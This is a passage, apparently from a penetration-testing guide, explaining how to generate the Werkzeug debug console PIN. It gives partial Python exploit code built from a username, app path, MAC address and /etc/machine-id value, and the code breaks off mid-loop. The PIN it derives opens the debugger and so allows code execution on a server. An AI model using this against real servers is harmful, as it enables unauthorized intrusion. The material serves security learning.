 Upon collating all necessary data, the exploit script can be executed to generate the
Werkzeug console PIN:
Upon collating all necessary data, the exploit script can be executed to generate the
Werkzeug console PIN. The script uses the assembled probably_public_bits and
private_bits to create a hash, which then undergoes further processing to produce the
final PIN. Below is the Python code for executing this process:
import hashlib
from itertools import chain
probably_public_bits = [
    'web3_user',  # username
    'flask.app',  # modname
    'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.5/dist-packages/flask/app.py'  # getattr(mod, '__fil
]
private_bits = [
    '279275995014060',  # str(uuid.getnode()),  /sys/class/net/ens33/address
    'd4e6cb65d59544f3331ea0425dc555a1'  # get_machine_id(), /etc/machine-id
]
# h = hashlib.md5()  # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):